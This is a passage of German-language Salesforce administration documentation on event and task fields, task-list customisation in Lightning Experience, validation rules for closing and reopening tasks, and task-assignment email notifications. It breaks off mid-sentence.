

# AUSGABEN

Verfügbar in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** und **Unlimited** Edition







# <span id="page-2044-0"></span>Ereignisfelder in Salesforce Classic

Diese Standardfelder für das Nachverfolgen und Aufzeichnen von Ereignisdetails sind in Salesforce Classic verfügbar.



# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

Ereignisse mit eingeladenen Teilnehmern sind nicht verfügbar in: **Personal** Edition







# Unterstützen der Vertriebsmitarbeiter bei der Verwaltung ihrer Aufgaben

Optimieren Sie die Art und Weise, wie Vertriebsmitarbeiter ihre Aufgaben verwalten. Für Lightning Experience, Salesforce Classic und Salesforce1 stehen jeweils unterschiedliche Optionen zur Verfügung.

### [Überlegungen zum Anpassen der Aufgabenliste in Lightning Experience](#page-2048-1)

Mithilfe von kompakten Layouts können Sie die Anzeige und Reihenfolge von Feldern für Elemente auf der Aufgabenliste anpassen. Bestimmte Felder verbleiben jedoch auf der Aufgabenliste, selbst wenn Sie sie aus dem Layout entfernen, da sie wichtige aufgabenbezogene Informationen enthalten. Angenommen, Sie entfernen beispielsweise die Felder "Status" und "Fälligkeitsdatum" aus einem kompakten Layout. Das Kontrollkästchen für die Aufgabe und das Fälligkeitsdatum weiterhin für die Aufgaben in der Liste angezeigt. Die übrigen in der Liste sichtbaren Felder spiegeln die Felder wider, die Sie in Ihr kompaktes Layout einfügen.

### [Richtlinien für das Anpassen der Aufgabenliste in Lightning Experience](#page-2048-0)

Verwenden Sie den Abschnitt mit den Salesforce1- und Lightning Experience-Aktionen im Aufgabenseitenlayout, um die Aktionsleiste neben der Aufgabenliste anzupassen.

### [Überlegungen zum Schließen und erneuten Öffnen von Aufgaben](#page-2048-2)

In Salesforce Classic werden Validierungsregeln für Aufgaben etwas anders als in Lightning Experience und Salesforce1 behandelt.

### [Überlegungen zur E-Mail-Benachrichtigung von Aufgabenzuweisungen](#page-2049-0)

Wenn die Einstellung **Benutzersteuerung für Benachrichtigungen über Aufgabenzuweisung aktivieren** in

"Aktivitätseinstellungen" aktiviert ist, wird Benutzern die Option **E-Mail senden, wenn eine Person mir eine Aufgabe zuweist** in den persönlichen Einstellungen angezeigt. Sowohl die Einstellung als auch die Option sind standardmäßig aktiviert. Das Aktivieren und Deaktivieren der Einstellung wirkt sich unterschiedlich auf Benutzer aus. Vor der Migration einer Salesforce-Organisation sollten Sie übermäßige E-Mail-Benachrichtigungen vermeiden, indem Sie die Einstellung deaktivieren. Sie können sie nach der Migration wieder aktivieren.

### [Aufgabenfelder](#page-2051-0)

Aufgabendatensätze weisen Standardfelder zum Verfolgen und Aufzeichnen von Aufgabendetails auf.

### [E-Mail-Verfolgung in Salesforce Classic](#page-2057-0)

Wenn Sie HTML-E-Mail-Vorlagen in Salesforce Classic verwenden, aktivieren Sie Salesforce so, dass ausgehende HTML-E-Mails als eine Art abgeschlossene Aufgabe verfolgt werden. Wenn Sie diese Option deaktivieren, werden von Salesforce keine E-Mail-Verfolgungsinformationen mehr gespeichert. Die E-Mail-Verfolgungsberichte verbleiben jedoch weiterhin auf der Registerkarte "Berichte". Um Ihren Benutzern E-Mail-Statistiken anzuzeigen, fügen Sie den relevanten Seitenlayouts die Themenliste "HTML-E-Mail-Status" hinzu.

### <span id="page-2048-1"></span>SIEHE AUCH:

[Anpassungsoptionen für Aufgaben](#page-2063-0)

# Überlegungen zum Anpassen der Aufgabenliste in Lightning Experience

Mithilfe von kompakten Layouts können Sie die Anzeige und Reihenfolge von Feldern für Elemente auf der Aufgabenliste anpassen. Bestimmte Felder verbleiben jedoch auf der Aufgabenliste, selbst wenn Sie sie aus dem Layout entfernen, da sie wichtige aufgabenbezogene Informationen enthalten. Angenommen, Sie entfernen beispielsweise die Felder "Status" und "Fälligkeitsdatum" aus einem kompakten Layout. Das Kontrollkästchen für die Aufgabe und das Fälligkeitsdatum weiterhin für die Aufgaben in der Liste angezeigt. Die übrigen in der Liste sichtbaren Felder spiegeln die Felder wider, die Sie in Ihr kompaktes Layout einfügen.

# <span id="page-2048-0"></span>Richtlinien für das Anpassen der Aufgabenliste in Lightning Experience

Verwenden Sie den Abschnitt mit den Salesforce1- und Lightning Experience-Aktionen im Aufgabenseitenlayout, um die Aktionsleiste neben der Aufgabenliste anzupassen.

### <span id="page-2048-2"></span>SIEHE AUCH:

[Überlegungen zum Erstellen von Aktivitäten und zur Aktivitätszeitachse in Lightning Experience](#page-2031-0)

# AUSGABEN

Verfügbar in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# AUSGABEN

Verfügbar in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Überlegungen zum Schließen und erneuten Öffnen von Aufgaben

In Salesforce Classic werden Validierungsregeln für Aufgaben etwas anders als in Lightning Experience und Salesforce1 behandelt.

### [Überlegungen zum Schließen und erneuten Öffnen von Aufgaben in Lightning Experience](#page-2049-1)

Angenommen, Sie haben eine Validierungsregel für Aufgaben erstellt – Sie können beispielsweise festgelegt haben, dass Benutzer einen Kommentar eingeben müssen, bevor sie eine Aufgabe schließen. Wenn Sie mehrere Status "Geschlossen" für Aufgaben eingerichtet haben, müssen Benutzer beim erneuten Öffnen oder beim Schließen einer Aufgabe einen Status auswählen. Wenn Sie mehrere Status "Offen" für Aufgaben eingerichtet haben und ein Benutzer öffnet eine Aufgabe erneut, zeigt Lightning Experience den letzten Status "Offen" an.

### [Überlegungen zum Schließen und erneuten Öffnen von Aufgaben in Salesforce Classic](#page-2049-2)

Angenommen, Sie haben eine Validierungsregel zum Schließen einer Aufgabe erstellt – Sie können beispielsweise festgelegt haben, dass Benutzer einen Kommentar eingeben müssen, bevor sie eine Aufgabe schließen. Bevor Benutzer eine Aufgabe abschließen können, müssen sie die Detailseite der Aufgabe öffnen und die Aufgabe bearbeiten. Ähnlich müssen Benutzer beim erneuten Öffnen einer Aufgabe einen Status auswählen, wenn Sie mehrere Status "Offen" für Aufgaben eingerichtet haben.

# <span id="page-2049-1"></span>Überlegungen zum Schließen und erneuten Öffnen von Aufgaben in Lightning Experience

Angenommen, Sie haben eine Validierungsregel für Aufgaben erstellt – Sie können beispielsweise festgelegt haben, dass Benutzer einen Kommentar eingeben müssen, bevor sie eine Aufgabe schließen. Wenn Sie mehrere Status "Geschlossen" für Aufgaben eingerichtet haben, müssen Benutzer beim erneuten Öffnen oder beim Schließen einer Aufgabe einen Status auswählen. Wenn Sie mehrere Status "Offen" für Aufgaben eingerichtet haben und ein Benutzer öffnet eine Aufgabe erneut, zeigt Lightning Experience den letzten Status "Offen" an.

# <span id="page-2049-2"></span>Überlegungen zum Schließen und erneuten Öffnen von Aufgaben in Salesforce Classic

Angenommen, Sie haben eine Validierungsregel zum Schließen einer Aufgabe erstellt – Sie können beispielsweise festgelegt haben, dass Benutzer einen Kommentar eingeben müssen, bevor sie eine Aufgabe schließen. Bevor Benutzer eine Aufgabe abschließen können, müssen sie die Detailseite der Aufgabe öffnen und die Aufgabe bearbeiten. Ähnlich müssen Benutzer beim erneuten Öffnen einer Aufgabe einen Status auswählen, wenn Sie mehrere Status "Offen" für Aufgaben eingerichtet haben.

# <span id="page-2049-0"></span>Überlegungen zur E-Mail-Benachrichtigung von Aufgabenzuweisungen

Wenn die Einstellung **Benutzersteuerung für Benachrichtigungen über Aufgabenzuweisung aktivieren** in "Aktivitätseinstellungen" aktiviert ist, wird Benutzern die Option **E-Mail senden, wenn eine Person mir eine Aufgabe zuweist** in den persönlichen Einstellungen angezeigt. Sowohl die Einstellung als auch die Option sind standardmäßig aktiviert. Das Aktivieren und Deaktivieren der Einstellung wirkt sich unterschiedlich auf Benutzer aus. Vor der Migration einer Salesforce-Organisation 